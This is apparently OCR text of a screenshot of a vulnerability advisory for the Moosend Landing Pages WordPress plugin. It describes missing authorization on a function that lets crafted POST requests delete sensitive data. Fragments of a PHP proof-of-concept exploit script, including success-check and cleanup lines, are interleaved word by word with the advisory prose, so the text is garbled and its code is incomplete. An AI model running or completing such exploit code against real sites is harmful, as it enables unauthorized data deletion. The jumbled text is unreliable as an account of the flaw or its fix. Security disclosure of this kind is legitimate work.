
`moosend_landings_auth_get`
// Step 3: Check for success
function, which allows
if
(
strpos
(
$response
,
'success'
)
!==
false
||
authenticated users to send a
echo
"[+] Exploit likely succeeded. The '
crafted request to delete
}
else
{
sensitive data. An attacker can
echo
"[-] Exploit may have failed. Respon
}
exploit this by sending a POST
request to the vulnerable
unlink
(
$cookie_file
)
;
endpoint without proper
?>
authorization.
Who is affected by this
vulnerability?
Identifying at-risk users
Any WordPress site using the
Moosend Landing Pages plugin